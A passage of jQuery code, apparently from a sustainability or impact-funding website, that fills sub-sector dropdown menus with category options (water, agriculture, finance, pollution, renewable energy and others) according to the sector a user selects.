$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Renewable Energy">Renewable Energy</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Solid Waste">Solid Waste</option>');
$('#sub-sector').append('<option value="Supply Chain">Supply Chain</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Waste to Energy">Waste to Energy</option>');
}

else if(selected == 'Water'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#sub-sector').append('<option value="Desalination">Desalination</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Infrastructure">Infrastructure</option>');
$('#sub-sector').append('<option value="Irrigation">Irrigation</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Pollution">Pollution</option>');
$('#sub-sector').append('<option value="Protection">Protection</option>');
$('#sub-sector').append('<option value="Rainwater Harvesting">Rainwater Harvesting</option>');
$('#sub-sector').append('<option value="Remediation / Treatment">Remediation / Treatment</option>');
$('#sub-sector').append('<option value="Renewable Energy">Renewable Energy</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Urban Runoff / Recycling">Urban Runoff / Recycling</option>');
$('#sub-sector').append('<option value="Waste Water / Sewage / Sanitation">Waste Water / Sewage / Sanitation</option>');
$('#sub-sector').append('<option value="Water Access/Supply">Water Access/Supply</option>');
$('#sub-sector').append('<option value="Water Consumption">Water Consumption</option>');
$('#sub-sector').append('<option value="Water Quality">Water Quality</option>');
$('#sub-sector').append('<option value="Water Resource Management">Water Resource Management</option>');
$('#sub-sector').append('<option value="Water Technology">Water Technology</option>');
$('#sub-sector').append('<option value="Watershed Management">Watershed Management</option>');
}

else if(selected == 'Women Empowerment'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Circular Economy / Economic Empowerment">Circular Economy / Economic Empowerment</option>');
$('#sub-sector').append('<option value="Education">Education</option>');
$('#sub-sector').append('<option value="Empowerment Projects">Empowerment Projects</option>');
$('#sub-sector').append('<option value="Gender Equality">Gender Equality</option>');
$('#sub-sector').append('<option value="Gender Mainstreaming">Gender Mainstreaming</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Social Enterprise Projects">Social Enterprise Projects</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Violence Prevention">Violence Prevention</option>');
$('#sub-sector').append('<option value="Women’s Funds Projects">Women’s Funds Projects</option>');
}

else{
$('#sub-sector').css('display', 'none');
}

});
});

// JS for fund form

jQuery(document).ready(function ($) {

$('#fund-sub-sector').css('display', 'none');

$( "#fund-sector" ).change(function() {	
	
var selected = $('#fund-sector option:selected').text();	
		
if(selected == 'Agriculture'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Agribusiness">Agribusiness</option>');
$('#fund-sub-sector').append('<option value="Agroforestry">Agroforestry</option>');
$('#fund-sub-sector').append('<option value="Biodiversity">Biodiversity</option>');
$('#fund-sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Environment/Renewable Energy">Environment/Renewable Energy</option>');
$('#fund-sub-sector').append('<option value="Equipment/Technology">Equipment/Technology</option>');
$('#fund-sub-sector').append('<option value="Food Safety">Food Safety</option>');
$('#fund-sub-sector').append('<option value="Food Security/Access">Food Security/Access</option>');
$('#fund-sub-sector').append('<option value="Food Supply Chain">Food Supply Chain</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Green House">Green House</option>');
$('#fund-sub-sector').append('<option value="Horticulture">Horticulture</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Irrigation">Irrigation</option>');
$('#fund-sub-sector').append('<option value="Land Use">Land Use</option>');
$('#fund-sub-sector').append('<option value="Land / Resource Rights">Land / Resource Rights</option>');
$('#fund-sub-sector').append('<option value="Marketing / Distribution">Marketing / Distribution</option>');
$('#fund-sub-sector').append('<option value="Organic Food / Farming">Organic Food / Farming</option>');
$('#fund-sub-sector').append('<option value="Pastures / Pastoralism">Pastures / Pastoralism</option>');
$('#fund-sub-sector').append('<option value="Permaculture">Permaculture</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Sustainable / Ecological">Sustainable / Ecological</option>');
$('#fund-sub-sector').append('<option value="Urban Agriculture">Urban Agriculture</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
}

else if(selected == 'Assessment'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Economic Impact Assessment/Cost Benefit">Economic Impact Assessment/Cost Benefit</option>');
$('#fund-sub-sector').append('<option value="Environmental Impact Assessment (EIA)">Environmental Impact Assessment (EIA)</option>');
$('#fund-sub-sector').append('<option value="Evaluation and Monitoring">Evaluation and Monitoring</option>');
$('#fund-sub-sector').append('<option value="Feasibility Studies">Feasibility Studies</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact Assessment">Impact Assessment</option>');
$('#fund-sub-sector').append('<option value="Integrated / Social Environmental Impact Assesment – SEIA">Integrated / Social Environmental Impact Assesment – SEIA</option>');
$('#fund-sub-sector').append('<option value="Market Survey">Market Survey</option>');
$('#fund-sub-sector').append('<option value="Performance Assessment">Performance Assessment</option>');
$('#fund-sub-sector').append('<option value="Risk Assessment">Risk Assessment</option>');
$('#fund-sub-sector').append('<option value="Social Assessment">Social Assessment</option>');
$('#fund-sub-sector').append('<option value="Social Impact Assessment (SIA)">Social Impact Assessment (SIA)</option>');
$('#fund-sub-sector').append('<option value="Stakeholders’ Engagement">Stakeholders’ Engagement</option>');
$('#fund-sub-sector').append('<option value="Supply Chain Analysis">Supply Chain Analysis</option>');
$('#fund-sub-sector').append('<option value="Sustainability Assessment">Sustainability Assessment</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Value Chain Analysis">Value Chain Analysis</option>');
}

else if(selected == 'Biomimicry'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Architecture">Architecture</option>');
$('#fund-sub-sector').append('<option value="Biodiversity">Biodiversity</option>');
$('#fund-sub-sector').append('<option value="Biomimetic Systems">Biomimetic Systems</option>');
$('#fund-sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#fund-sub-sector').append('<option value="Energy">Energy</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Human Safety">Human Safety</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Industrial Design">Industrial Design</option>'); 
$('#fund-sub-sector').append('<option value="Innovations">Innovations</option>');
$('#fund-sub-sector').append('<option value="Medicine">Medicine</option>');
$('#fund-sub-sector').append('<option value="Natural Cleaning">Natural Cleaning</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Sustainability Measures">Sustainability Measures</option>');
$('#fund-sub-sector').append('<option value="Technology">Technology</option>');
$('#fund-sub-sector').append('<option value="Transportation">Transportation</option>');
$('#fund-sub-sector').append('<option value="Clean Technology">Clean Technology</option>');
$('#fund-sub-sector').append('<option value="Community">Community</option>');
$('#fund-sub-sector').append('<option value="Construction">Construction</option>');
$('#fund-sub-sector').append('<option value="Eco-Tourism">Eco-Tourism</option>');
$('#fund-sub-sector').append('<option value="Environment">Environment</option>');
$('#fund-sub-sector').append('<option value="Fair Trade">Fair Trade</option>');
$('#fund-sub-sector').append('<option value="Finance">Finance</option>');
$('#fund-sub-sector').append('<option value="Forestry">Forestry</option>');
$('#fund-sub-sector').append('<option value="Fresh Water and Marine">Fresh Water and Marine</option>');
$('#fund-sub-sector').append('<option value="Green Business">Green Business</option>');
$('#fund-sub-sector').append('<option value="Not-for-Profit">Not-for-Profit</option>');
$('#fund-sub-sector').append('<option value="Pollution">Pollution</option>');
$('#fund-sub-sector').append('<option value="Renewable Energy">Renewable Energy</option>');
$('#fund-sub-sector').append('<option value="Research">Research</option>');
$('#fund-sub-sector').append('<option value="Strategic Development">Strategic Development</option>');
$('#fund-sub-sector').append('<option value="Waste Management">Waste Management</option>');
$('#fund-sub-sector').append('<option value="Water">Water</option>');
$('#fund-sub-sector').append('<option value="Women Empowerment">Women Empowerment</option>');
$('#fund-sub-sector').append('<option value="Other">Other</option>');
}

else if(selected == 'Clean Technology'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Carbon Market">Carbon Market</option>');
$('#fund-sub-sector').append('<option value="Circular Economy/Resource Efficiency">Circular Economy/Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Enablers/Deployment">Enablers/Deployment</option>');
$('#fund-sub-sector').append('<option value="Energy Consumption">Energy Consumption</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Infrastructure">Infrastructure</option>');
$('#fund-sub-sector').append('<option value="Lighting">Lighting</option>');
$('#fund-sub-sector').append('<option value="Manufacturing">Manufacturing</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Renewable Energy ">Renewable Energy </option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Smart Grid">Smart Grid</option>');
$('#fund-sub-sector').append('<option value="Software">Software</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Transportation">Transportation</option>');
}

else if(selected == 'Community'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Awareness Raising">Awareness Raising</option>');
$('#fund-sub-sector').append('<option value="Children">Children</option>');
$('#fund-sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#fund-sub-sector').append('<option value="Civil Society">Civil Society</option>');
$('#fund-sub-sector').append('<option value="Community / Integration">Community / Integration</option>');
$('#fund-sub-sector').append('<option value="Disabled">Disabled</option>');
$('#fund-sub-sector').append('<option value="Disaster">Disaster</option>');
$('#fund-sub-sector').append('<option value="Risk Management / Recovery">Risk Management / Recovery</option>');
$('#fund-sub-sector').append('<option value="Education / Training">Education / Training</option>');
$('#fund-sub-sector').append('<option value="Elderly">Elderly</option>');
$('#fund-sub-sector').append('<option value="Employment">Employment</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Healthcare / Public Health">Healthcare / Public Health</option>');
$('#fund-sub-sector').append('<option value="Human Rights">Human Rights</option>');
$('#fund-sub-sector').append('<option value="Hygiene">Hygiene</option>');
$('#fund-sub-sector').append('<option value="Impact measures">Impact measures</option>');
$('#fund-sub-sector').append('<option value="Migration">Migration</option>');
$('#fund-sub-sector').append('<option value="Policy">Policy</option>');
$('#fund-sub-sector').append('<option value="Poverty Reduction">Poverty Reduction</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Social Housing">Social Housing</option>');
$('#fund-sub-sector').append('<option value="Social Inclusion">Social Inclusion</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Technology Solutions">Technology Solutions</option>');
$('#fund-sub-sector').append('<option value="Vulnerable Groups">Vulnerable Groups</option>');
$('#fund-sub-sector').append('<option value="Women">Women</option>');
$('#fund-sub-sector').append('<option value="Youth">Youth</option>');
}

else if(selected == 'Construction'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#fund-sub-sector').append('<option value="Commercial">Commercial</option>');
$('#fund-sub-sector').append('<option value="Cultural Heritage">Cultural Heritage</option>');
$('#fund-sub-sector').append('<option value="Eco-Green architecture/Design">Eco-Green architecture/Design</option>');
$('#fund-sub-sector').append('<option value="Energy efficiency">Energy efficiency</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Industrial">Industrial</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Procurement">Procurement</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Residential">Residential</option>');
$('#fund-sub-sector').append('<option value="Social Housing">Social Housing</option>');
$('#fund-sub-sector').append('<option value="Sustainable Building">Sustainable Building</option>');
$('#fund-sub-sector').append('<option value="Materials">Materials</option>');
$('#fund-sub-sector').append('<option value="Sustainable Construction / Green">Sustainable Construction / Green</option>');
$('#fund-sub-sector').append('<option value="Building">Building</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Technology">Technology</option>');
$('#fund-sub-sector').append('<option value="Urban Planning">Urban Planning</option>');
}

else if(selected == 'Eco Tourism'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Accommodation">Accommodation</option>');
$('#fund-sub-sector').append('<option value="Adventure">Adventure</option>');
$('#fund-sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#fund-sub-sector').append('<option value="Community Tourism">Community Tourism</option>');
$('#fund-sub-sector').append('<option value="Conservation">Conservation</option>');
$('#fund-sub-sector').append('<option value="Eco hotels">Eco hotels</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Parks">Parks</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Safari/Wildlife">Safari/Wildlife</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Sustainable Travel">Sustainable Travel</option>');
}

else if(selected == 'Environment'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Biodiversity">Biodiversity</option>');
$('#fund-sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Climate Change Adaptation">Climate Change Adaptation</option>');
$('#fund-sub-sector').append('<option value="Climate change mitigation/Carbon">Climate change mitigation/Carbon</option>');
$('#fund-sub-sector').append('<option value="Emissions">Emissions</option>');
$('#fund-sub-sector').append('<option value="Climate risk management">Climate risk management</option>');
$('#fund-sub-sector').append('<option value="Conservation">Conservation</option>');
$('#fund-sub-sector').append('<option value="Damage Prevention">Damage Prevention</option>');
$('#fund-sub-sector').append('<option value="Disaster risk management">Disaster risk management</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Geodiversity">Geodiversity</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Natural Hazards">Natural Hazards</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Restoration">Restoration</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Wildlife">Wildlife</option>');
}

else if(selected == 'Fair Trade'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Certification/Regulation">Certification/Regulation</option>');
$('#fund-sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#fund-sub-sector').append('<option value="Clothing / Fashion">Clothing / Fashion</option>');
$('#fund-sub-sector').append('<option value="Decorative items">Decorative items</option>');
$('#fund-sub-sector').append('<option value="Direct Trade">Direct Trade</option>');
$('#fund-sub-sector').append('<option value="Employment">Employment</option>');
$('#fund-sub-sector').append('<option value="Food / Beverages">Food / Beverages</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Partnership">Partnership</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Responsible Goods">Responsible Goods</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
}

else if(selected == 'Finance'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Bonds">Bonds</option>');
$('#fund-sub-sector').append('<option value="Bridging">Bridging</option>');
$('#fund-sub-sector').append('<option value="Capital Raising">Capital Raising</option>');
$('#fund-sub-sector').append('<option value="Carbon Credits">Carbon Credits</option>');
$('#fund-sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#fund-sub-sector').append('<option value="CSR">CSR</option>');
$('#fund-sub-sector').append('<option value="Fundraising and Charity">Fundraising and Charity</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Grants">Grants</option>');
$('#fund-sub-sector').append('<option value="Impact Investing">Impact Investing</option>');
$('#fund-sub-sector').append('<option value="Investment Memorandum">Investment Memorandum</option>');
$('#fund-sub-sector').append('<option value="IPO">IPO</option>');
$('#fund-sub-sector').append('<option value="Matching Funds">Matching Funds</option>');
$('#fund-sub-sector').append('<option value="Mergers & Acquisitions">Mergers & Acquisitions</option>');
$('#fund-sub-sector').append('<option value="Microfinance / Microinsurance">Microfinance / Microinsurance</option>');
$('#fund-sub-sector').append('<option value="Notes">Notes</option>');
$('#fund-sub-sector').append('<option value="Private-Public">Private-Public</option>');
$('#fund-sub-sector').append('<option value="Partnerships">Partnerships</option>');
$('#fund-sub-sector').append('<option value="Ratings / Assessment">Ratings / Assessment</option>');
$('#fund-sub-sector').append('<option value="REDD Credits">REDD Credits</option>');
$('#fund-sub-sector').append('<option value="Research">Research</option>');
$('#fund-sub-sector').append('<option value="Restructuring">Restructuring</option>');
$('#fund-sub-sector').append('<option value="Risk Assessment">Risk Assessment</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Tax Credits">Tax Credits</option>');
$('#fund-sub-sector').append('<option value="Technology / Services">Technology / Services</option>');
$('#fund-sub-sector').append('<option value="Impact Finance">Impact Finance</option>');
$('#fund-sub-sector').append('<option value="Sustainable Finance">Sustainable Finance</option>');
$('#fund-sub-sector').append('<option value="Circular Finance">Circular Finance</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
}

else if(selected == 'Forestry'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Afforestation">Afforestation</option>');
$('#fund-sub-sector').append('<option value="Agroforestry">Agroforestry</option>');
$('#fund-sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Conservation">Conservation</option>');
$('#fund-sub-sector').append('<option value="Forest Resource Management">Forest Resource Management</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Non Timber Forest Products">Non Timber Forest Products</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Pollution Prevention">Pollution Prevention</option>');
$('#fund-sub-sector').append('<option value="Reforestation">Reforestation</option>');
$('#fund-sub-sector').append('<option value="Research">Research</option>');
$('#fund-sub-sector').append('<option value="Restoration">Restoration</option>');
$('#fund-sub-sector').append('<option value="Sustainable Forest Products">Sustainable Forest Products</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
}

else if(selected == 'Fresh Water and Marine'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Aquaculture">Aquaculture</option>');
$('#fund-sub-sector').append('<option value="Circular Economy/Resource Efficiency ">Circular Economy/Resource Efficiency </option>');
$('#fund-sub-sector').append('<option value="Conservation">Conservation</option>');
$('#fund-sub-sector').append('<option value="Fresh Waters –Fisheries">Fresh Waters –Fisheries</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Mariculture">Mariculture</option>');
$('#fund-sub-sector').append('<option value="Marine Waters -Fisheries">Marine Waters -Fisheries</option>');
$('#fund-sub-sector').append('<option value="Ocean Energy / Wave & Tidal">Ocean Energy / Wave & Tidal</option>');
$('#fund-sub-sector').append('<option value="Energy">Energy</option>');
$('#fund-sub-sector').append('<option value="Oceanography">Oceanography</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Pollution Prevention">Pollution Prevention</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
}

else if(selected == 'Green Business'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Clean Energy">Clean Energy</option>');
$('#fund-sub-sector').append('<option value="Communication">Communication</option>');
$('#fund-sub-sector').append('<option value="Energy Efficiency">Energy Efficiency</option>');
$('#fund-sub-sector').append('<option value="Energy Storage">Energy Storage</option>');
$('#fund-sub-sector').append('<option value="Food">Food</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Green Building">Green Building</option>');
$('#fund-sub-sector').append('<option value="Green Chemistry">Green Chemistry</option>');
$('#fund-sub-sector').append('<option value="Green Home">Green Home</option>');
$('#fund-sub-sector').append('<option value="Green Power">Green Power</option>');
$('#fund-sub-sector').append('<option value="Green Products">Green Products</option>');
$('#fund-sub-sector').append('<option value="Green Urban Planning">Green Urban Planning</option>');
$('#fund-sub-sector').append('<option value="Healthy Living">Healthy Living</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Organic Farming">Organic Farming</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Recycling">Recycling</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Services">Services</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Technology">Technology</option>');
$('#fund-sub-sector').append('<option value="Transport">Transport</option>');
$('#fund-sub-sector').append('<option value="Waste to Energy">Waste to Energy</option>');
}

else if(selected == 'Not for Profit'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Advocacy and Lobbying">Advocacy and Lobbying</option>');
$('#fund-sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#fund-sub-sector').append('<option value="Fundraising and Charity">Fundraising and Charity</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="NGO -Establishment / Development / Management">NGO -Establishment / Development / Management</option>');
$('#fund-sub-sector').append('<option value="Policy">Policy</option>');
$('#fund-sub-sector').append('<option value="Public-Private-Civil Society Partnership">Public-Private-Civil Society Partnership</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Tender and Procurement">Tender and Procurement</option>');
$('#fund-sub-sector').append('<option value="Voluntary Organization">Voluntary Organization</option>');
}

else if(selected == 'Pollution'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Air">Air</option>');
$('#fund-sub-sector').append('<option value="Circular Economy/Resource Efficiency">Circular Economy/Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Greenhouse Gases">Greenhouse Gases</option>');
$('#fund-sub-sector').append('<option value="Hazardous Waste">Hazardous Waste</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Noise">Noise</option>');
$('#fund-sub-sector').append('<option value="Organic Waste">Organic Waste</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Pollution Prevention & Control">Pollution Prevention & Control</option>');
$('#fund-sub-sector').append('<option value="Radioactive">Radioactive</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Risk Management">Risk Management</option>');
$('#fund-sub-sector').append('<option value="Rural Pollution">Rural Pollution</option>');
$('#fund-sub-sector').append('<option value="Soil">Soil</option>');
$('#fund-sub-sector').append('<option value="Solid Waste">Solid Waste</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Thermal">Thermal</option>');
$('#fund-sub-sector').append('<option value="Urban Pollution">Urban Pollution</option>');
$('#fund-sub-sector').append('<option value="Water">Water</option>');
}

else if(selected == 'Renewable Energy and Energy Efficiency'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Bioenergy / Biopower / Bioproducts / Biofuels">Bioenergy / Biopower / Bioproducts / Biofuels</option>');
$('#fund-sub-sector').append('<option value="Biomass">Biomass</option>');
$('#fund-sub-sector').append('<option value="Circular Economy/Resource Efficiency">Circular Economy/Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Clean Technology">Clean Technology</option>');
$('#fund-sub-sector').append('<option value="Energy Efficiency">Energy Efficiency</option>');
$('#fund-sub-sector').append('<option value="Energy Conservation">Energy Conservation</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Geothermal">Geothermal</option>');
$('#fund-sub-sector').append('<option value="Green Power">Green Power</option>');
$('#fund-sub-sector').append('<option value="Impact Measures>Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Lowimpact-Hydropower">Lowimpact-Hydropower</option>');
$('#fund-sub-sector').append('<option value="Ocean Energy / Wave / Tidal">Ocean Energy / Wave / Tidal</option>');
$('#fund-sub-sector').append('<option value="Solar / Photovoltaic / Electricity / Heating/ Lightening">Solar / Photovoltaic / Electricity / Heating/ Lightening</option>');
